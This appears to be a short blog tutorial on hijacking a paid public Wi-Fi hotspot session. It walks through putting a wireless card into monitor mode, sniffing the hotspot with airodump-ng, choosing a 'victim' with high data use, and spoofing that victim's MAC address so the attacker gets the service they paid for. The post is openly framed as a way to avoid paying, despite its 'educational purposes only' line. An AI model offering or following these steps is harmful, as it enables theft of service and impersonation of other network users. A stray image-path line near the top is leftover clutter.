Session Hijacking
Session Hijacking using Linux Session Hijacking is basically acquiring a Session ID or any other information that can make a server provide you the service of your victim.
In this post I will show how to acquire a MAC Address of the network card of your victim for a public hotspot.
Information for Educational Purposes only
The hotspots that require you to pay for per hour basis is quite an absurd idea, to overcome that acquire the MAC Address of a victim who actually paid for the service.
In order to get the MAC Address, you will need to sniff the traffic of the hotspot.
Tools
Backtrack or any other linux distribution
Airodump-ng
macchanger
Install these [Backtrack users already possess these], using root user authority [sudo]
start off by putting your wireless card into monitor mode
iwconfig wlan0 mode monitor
wlan0 : interface name for most cases, if its different in yours place your interface name instead of wlan0.
if you get an error like
Error for wireless request "Set mode" (8B06):set failed on device wlan0 device or resource busy
I encountered it too many times here is a solution you can try
rfkill block all
rfkill unblock all
iwconfig wlan0 mode monitor
once in monitor mode,
airodump-ng wlan0
this will start searching for wifi networks, find the hotspot through the ESSID and copy its BSSID, then type
airodump-ng –bssid [address] wlan0
this will start sniffing on that hotspot, next find a victim with high data usage rate and copy his MAC Address
next we have to change our MAC Address to match the victims
ifconfig wlan0 down
macchange wlan0 -m [Mac Address]
ifconfig wlan0 up
Done!
now just connect to the hotspot and surf the net your victim paid for!
The hotspot thinks you are the victim and allows you access to its service.